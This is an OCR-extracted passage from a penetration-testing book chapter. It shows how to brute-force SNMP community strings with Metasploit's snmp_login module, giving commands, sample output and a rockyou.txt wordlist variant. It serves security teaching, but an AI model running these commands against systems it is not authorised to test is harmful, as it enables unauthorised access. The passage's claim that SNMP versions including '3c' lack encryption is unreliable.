 Chapter 5
In other situations, you may not always be lucky enough to preemptively know the
community string being used. However, luckily SNMP Version 1, 2, 2c, and 3c do not
inherently have any protection against brute-force attacks, nor do any of them use
any form of network based encryption. In the case of SNMP Version 1 and 2c, you
could use a nifty Metasploit module called snmp-login that will run through a list of
possible community strings and determine the level of access the enumerated strings
gives you. You can use it by running the following command:
msfcli auxiliary/scanner/snmp/snmp_login RHOSTS=192.168.10.103
The preceding command produces the following output:
[*] :161SNMP - [001/118] - 192.168.10.103:161 - SNMP - Trying public...
[+] SNMP: 192.168.10.103 community string: 'public' info: 'Linux k3170-VirtualBox 3.11.0-15-generic
-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014 x86_64'
[*] :161SNMP - [002/118] - 192.168.10.103:161 - SNMP - Trying private...
[*] :161SNMP - [003/118] - 192.168.10.103:161 - SNMP - Trying 0...
[*] :161SNMP - [004/118] - 192.168.10.103:161 - SNMP - Trying 0392a0...
[*] :161SNMP - [005/118] - 192.168.10.103:161 - SNMP - Trying 1234...
[*] :161SNMP - [006/118] - 192.168.10.103:161 - SNMP - Trying 2read...
[*] :161SNMP - [007/118] - 192.168.10.103:161 - SNMP - Trying 4changes...
[*] :161SNMP - [008/118] - 192.168.10.103:161 - SNMP - Trying ANYCOM...
[*] :161SNMP - [009/118] - 192.168.10.103:161 - SNMP - Trying Admin...
[*] :161SNMP - [010/118] - 192.168.10.103:161 - SNMP - Trying C0de...
[*] :161SNMP - [011/118] - 192.168.10.103:161 - SNMP - Trying CISCO...
[*] :161SNMP - [012/118] - 192.168.10.103:161 - SNMP - Trying CR52401...
[*] :161SNMP - [013/118] - 192.168.10.103:161 - SNMP - Trying IBM...
KALI LINUX
[*] :161SNMP - [014/118] - 192.168.10.103:161 - SNMP - Trying ILMI...
[*] :161SNMP - [015/118] - 192.168.10.103:161 - SNMP - Trying Intermec...
[*] :161SNMP - [016/118] - 192.168.10.103:161 - SNMP - Trying NoGaH$@!...
are able to hear.
[*] :161SNMP - [017/118] - 192.168.10.103:161 - SNMP - Trying OrigEquipMfr...
[*] :161SNMP - [018/118] - 192.168.10.103:161 - SNMP - Trying PRIVATE...
[*] :161SNMP - [019/118] - 192.168.10.103:161 - SNMP - Trying PUBLIC...
[*] :161SNMP - [020/118] - 192.168.10.103:161 - SNMP - Trying Private...
[*] :161SNMP - [021/118] - 192.168.10.103:161 - SNMP - Trying Public...
[*] :161SNMP - [022/118] - 192.168.10.103:161 - SNMP - Trying SECRET...
As seen in the preceding screenshot, once the run is complete it will list the
enumerated strings along with the level of access granted.
The snmp_login module uses a static list of possible strings to do its enumeration by
default, but you could also run this module on some of the password lists that ship
with Kali Linux, as follows:
msfcli auxiliary/scanner/snmp/snmp_login PASS_FILE=/usr/share/wordlists/
rockyou.txt RHOSTS=192.168.10.103
This will use the rockyou.txt wordlist to look for strings to guess with.